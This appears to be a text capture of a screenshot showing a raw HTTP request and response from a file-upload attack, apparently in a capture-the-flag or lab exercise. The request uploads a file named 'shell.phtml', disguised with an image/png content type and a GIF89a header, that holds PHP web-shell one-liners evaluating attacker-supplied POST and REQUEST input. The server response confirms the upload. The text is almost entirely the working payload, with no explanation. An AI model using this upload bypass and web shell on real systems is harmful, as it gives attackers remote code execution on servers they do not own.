 1 POST /upload.php HTTP/1.1
2 Host: 1.14.71.254:28010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------103061256826900
8 Content-Length: 426
9 Referer: http://1.14.71.254:28010/
10 Cookie: PHPSESSID=jjgqopdnp83u9umbva8o0jqhs6
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------103061256826900
15 Content-Disposition: form-data; name="uploaded"; filename="shell.phtml"
16 Content-Type: image/png
17
18 <script language='php'>@eval($_POST['a']);</script>
19 GIF89a? <script language="php">eval($_REQUEST[shell])</script>
20 -----------------------------103061256826900
21 Content-Disposition: form-data; name="submit"
22
23 感觉要被秒了
24 -----------------------------103061256826900--
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Oct 2021 14:30:05 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre
7 Pragma: no-cache
8 Content-Length: 65
9 Connection: close
10 Content-Type: text/html
11
12
13 <meta charset="utf-8">
./upload/shell.phtml succesfully uploaded!